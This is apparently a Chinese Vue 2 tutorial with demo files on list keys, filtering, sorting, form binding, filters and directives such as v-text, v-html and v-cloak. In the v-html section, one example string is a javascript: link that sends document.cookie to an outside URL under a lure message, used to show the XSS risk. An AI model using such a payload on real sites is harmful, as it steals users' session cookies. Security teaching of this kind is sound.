

react、vue中的key有什么作用?(key的内部原理)
1.虚拟DOM中key的作用:
key是虚拟DOM对象的标识,当数据发生变化时,Vue会根据新数据生成新的虚拟DOM, 随后Vue进行新虚拟DOM与旧虚拟DOM的差异比较,比较规则如下:
旧虚拟DOM中找到了与新虚拟DOM相同的key:
- 若虚拟DOM中内容没变, 直接使用之前的真实DOM!
- 若虚拟DOM中内容变了, 则生成新的真实DOM,随后替换掉页面中之前的真实DOM。
旧虚拟DOM中未找到与新虚拟DOM相同的key
2.用index作为key可能会引发的问题:
- 若对数据进行:逆序添加、逆序删除等破坏顺序操作:会产生没有必要的真实DOM更新 ==> 界面效果没问题, 但效率低。
- 如果结构中还包含输入类的DOM:会产生错误DOM更新 ==> 界面有问题。
3.开发中如何选择key?:
- 最好使用每条数据的唯一标识作为key, 比如id、手机号、身份证号、学号等唯一值。
- 如果不存在对数据的逆序添加、逆序删除等破坏顺序操作,仅用于渲染列表用于展示,使用index作为key是没有问题的。


1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>key的原理</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>人员列表(遍历数组)</h2>
<button @click.once="add">添加一个老刘</button>
<ul>
<li v-for="(p,index) of persons" :key="index">
{{p.name}}-{{p.age}}
<input type="text">
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
persons:[
{id:'001',name:'张三',age:18},
{id:'002',name:'李四',age:19},
{id:'003',name:'王五',age:20}
]
},
methods: {
add(){
const p = {id:'004',name:'老刘',age:40}
this.persons.unshift(p)
}
},
})
</script>
</html>
|
列表过滤和排序
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>列表过滤</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord">
<ul>
<li v-for="(p,index) of filPerons" :key="index">
{{p.name}}-{{p.age}}-{{p.sex}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
keyWord:'',
persons:[
{id:'001',name:'马冬梅',age:19,sex:'女'},
{id:'002',name:'周冬雨',age:20,sex:'女'},
{id:'003',name:'周杰伦',age:21,sex:'男'},
{id:'004',name:'温兆伦',age:22,sex:'男'}
]
},
computed:{
filPerons(){
return this.persons.filter((p)=>{
return p.name.indexOf(this.keyWord) !== -1
})
}
}
})
</script>
</html>
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>列表排序</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord">
<button @click="sortType = 2">年龄升序</button>
<button @click="sortType = 1">年龄降序</button>
<button @click="sortType = 0">原顺序</button>
<ul>
<li v-for="(p,index) of filPerons" :key="p.id">
{{p.name}}-{{p.age}}-{{p.sex}}
<input type="text">
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
keyWord:'',
sortType:0,
persons:[
{id:'001',name:'马冬梅',age:30,sex:'女'},
{id:'002',name:'周冬雨',age:31,sex:'女'},
{id:'003',name:'周杰伦',age:18,sex:'男'},
{id:'004',name:'温兆伦',age:19,sex:'男'}
]
},
computed:{
filPerons(){
const arr = this.persons.filter((p)=>{
return p.name.indexOf(this.keyWord) !== -1
})
if(this.sortType){
arr.sort((p1,p2)=>{
return this.sortType === 1 ? p2.age-p1.age : p1.age-p2.age
})
}
return arr
}
}
})
</script>
</html>
|


Vue监视数据的原理

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>总结数据监视</title>
<style>
button{
margin-top: 10px;
}
</style>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h1>学生信息</h1>
<button @click="student.age++">年龄+1岁</button> <br/>
<button @click="addSex">添加性别属性,默认值:男</button> <br/>
<button @click="student.sex = '未知' ">修改性别</button> <br/>
<button @click="addFriend">在列表首位添加一个朋友</button> <br/>
<button @click="updateFirstFriendName">修改第一个朋友的名字为:张三</button> <br/>
<button @click="addHobby">添加一个爱好</button> <br/>
<button @click="updateHobby">修改第一个爱好为:开车</button> <br/>
<button @click="removeSmoke">过滤掉爱好中的抽烟</button> <br/>
<h3>姓名:{{student.name}}</h3>
<h3>年龄:{{student.age}}</h3>
<h3 v-if="student.sex">性别:{{student.sex}}</h3>
<h3>爱好:</h3>
<ul>
<li v-for="(h,index) in student.hobby" :key="index">
{{h}}
</li>
</ul>
<h3>朋友们:</h3>
<ul>
<li v-for="(f,index) in student.friends" :key="index">
{{f.name}}--{{f.age}}
</li>
</ul>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el:'#root',
data:{
student:{
name:'tom',
age:18,
hobby:['抽烟','喝酒','烫头'],
friends:[
{name:'jerry',age:35},
{name:'tony',age:36}
]
}
},
methods: {
addSex(){
this.$set(this.student,'sex','男')
},
addFriend(){
this.student.friends.unshift({name:'jack',age:70})
},
updateFirstFriendName(){
this.student.friends[0].name = '张三'
},
addHobby(){
this.student.hobby.push('学习')
},
updateHobby(){
this.$set(this.student.hobby,0,'开车')
},
removeSmoke(){
this.student.hobby = this.student.hobby.filter((h)=>{
return h !== '抽烟'
})
}
}
})
</script>
</html>
|
收集表单数据
若<input type="text"/>,则v-model收集的是value值,用户输入的就是value值。
若<input type="radio"/>,则v-model收集的是value值,且要给标签配置value值。
若<input type="checkbox"/>
- 没有配置input的value属性,那么收集的就是
checked(勾选 or 未勾选,是布尔值) - 配置input的value属性:
- v-model的初始值是非数组,那么收集的就是checked(勾选 or 未勾选,是布尔值)
- v-model的初始值是数组,那么收集的的就是value组成的数组
备注:v-model的三个修饰符:
lazy:失去焦点再收集数据number:输入字符串转为有效的数字trim:输入首尾空格过滤
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>收集表单数据</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<form @submit.prevent="demo">
账号:<input type="text" v-model.trim="userInfo.account"> <br/><br/>
密码:<input type="password" v-model="userInfo.password"> <br/><br/>
年龄:<input type="number" v-model.number="userInfo.age"> <br/><br/>
性别:
男<input type="radio" name="sex" v-model="userInfo.sex" value="male">
女<input type="radio" name="sex" v-model="userInfo.sex" value="female"> <br/><br/>
爱好:
学习<input type="checkbox" v-model="userInfo.hobby" value="study">
打游戏<input type="checkbox" v-model="userInfo.hobby" value="game">
吃饭<input type="checkbox" v-model="userInfo.hobby" value="eat">
<br/><br/>
所属校区
<select v-model="userInfo.city">
<option value="">请选择校区</option>
<option value="beijing">北京</option>
<option value="shanghai">上海</option>
<option value="shenzhen">深圳</option>
<option value="wuhan">武汉</option>
</select>
<br/><br/>
其他信息:
<textarea v-model.lazy="userInfo.other"></textarea> <br/><br/>
<input type="checkbox" v-model="userInfo.agree">阅读并接受<a href="http://www.atguigu.com">《用户协议》</a>
<button>提交</button>
</form>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
userInfo:{
account:'',
password:'',
age:18,
sex:'female',
hobby:[],
city:'beijing',
other:'',
agree:''
}
},
methods: {
demo(){
console.log(JSON.stringify(this.userInfo))
}
}
})
</script>
</html>
|
过滤器
定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。
语法:
- 注册过滤器:
Vue.filter(name,callback) 或 new Vue{filters:{}} - 使用过滤器:
{{ xxx | 过滤器名}} 或 v-bind:属性 = "xxx | 过滤器名"
备注:
- 过滤器也可以接收额外参数、多个过滤器也可以串联
- 并没有改变原本的数据, 是产生新的对应的数据
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>过滤器</title>
<script type="text/javascript" src="../js/vue.js"></script>
<script type="text/javascript" src="../js/dayjs.min.js"></script>
</head>
<body>
<div id="root">
<h2>显示格式化后的时间</h2>
<h3>现在是:{{fmtTime}}</h3>
<h3>现在是:{{getFmtTime()}}</h3>
<h3>现在是:{{time | timeFormater}}</h3>
<h3>现在是:{{time | timeFormater('YYYY_MM_DD') | mySlice}}</h3>
<h3 :x="msg | mySlice">尚硅谷</h3>
</div>
<div id="root2">
<h2>{{msg | mySlice}}</h2>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
Vue.filter('mySlice',function(value){
return value.slice(0,4)
})
new Vue({
el:'#root',
data:{
time:1621561377603,
msg:'你好,尚硅谷'
},
computed: {
fmtTime(){
return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')
}
},
methods: {
getFmtTime(){
return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')
}
},
filters:{
timeFormater(value,str='YYYY年MM月DD日 HH:mm:ss'){
return dayjs(value).format(str)
}
}
})
new Vue({
el:'#root2',
data:{
msg:'hello,atguigu!'
}
})
</script>
</html>
|
内置指令
我们学过的指令:
v-bind : 单向绑定解析表达式, 可简写为 :xxxv-model : 双向数据绑定v-for : 遍历数组/对象/字符串v-on : 绑定事件监听, 可简写为@v-if : 条件渲染(动态控制节点是否存在)v-else : 条件渲染(动态控制节点是否存在)v-show : 条件渲染 (动态控制节点是否展示)
接下来要学习的指令:
v-text指令:- 作用:向其所在的节点中渲染文本内容。
- 与插值语法的区别:
v-text会替换掉节点中的内容,{{xx}}则不会。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>v-text指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<div>你好,{{name}}</div>
<div v-text="name"></div>
<div v-text="str"></div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
name:'尚硅谷',
str:'<h3>你好啊!</h3>'
}
})
</script>
</html>
|
v-html指令:- 作用:向指定节点中渲染包含html结构的内容。
- 与插值语法的区别:
v-html会替换掉节点中所有的内容,{{xx}}则不会。- v-html可以识别html结构。
- 严重注意:v-html有安全性问题!!!!
- 在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击。
- 一定要在可信的内容上使用v-html,永不要用在用户提交的内容上!


1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>v-html指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<div>你好,{{name}}</div>
<div v-html="str"></div>
<div v-html="str2"></div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
name:'尚硅谷',
str:'<h3>你好啊!</h3>',
str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!</a>',
}
})
</script>
</html>
|
v-cloak指令(没有值):
- 本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性。
- 使用
css配合v-cloak可以解决网速慢时页面展示出{{xxx}}的问题。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>v-cloak指令</title>
<style>
[v-cloak]{
display:none;
}
</style>
</head>
<body>
<div id="root">
<h2 v-cloak>{{name}}</h2>
</div>
<script type="text/javascript" src="http://localhost:8080/resource/5s/vue.js"></script>
</body>
<script type="text/javascript">
console.log(1)
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
name:'尚硅谷'
}
})
</script>
</html>
|
v-once指令:
- v-once所在节点在初次动态渲染后,就视为静态内容了。
- 以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>v-once指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2 v-once>初始化的n值是:{{n}}</h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
n:1
}
})
</script>
</html>
|
v-pre指令:
- 跳过其所在节点的编译过程。
- 可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>v-pre指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2 v-pre>Vue其实很简单</h2>
<h2 >当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
n:1
}
})
</script>
</html>
|
自定义指令
需求1:定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大10倍。
需求2:定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点。
一、定义语法:
二、配置对象中常用的3个回调:
bind:指令与元素成功绑定时调用。
inserted:指令所在元素被插入页面时调用。
update:指令所在模板结构被重新解析时调用。
三、备注:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>自定义指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>{{name}}</h2>
<h2>当前的n值是:<span v-text="n"></span> </h2>
<h2>放大10倍后的n值是:<span v-big="n"></span> </h2>
<button @click="n++">点我n+1</button>
<hr/>
<input type="text" v-fbind:value="n">
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
name:'尚硅谷',
n:1
},
directives:{
big(element,binding){
console.log('big',this)
element.innerText = binding.value * 10
},
fbind:{
bind(element,binding){
element.value = binding.value
},
inserted(element,binding){
element.focus()
},
update(element,binding){
element.value = binding.value
}
}
}
})
</script>
</html>
|
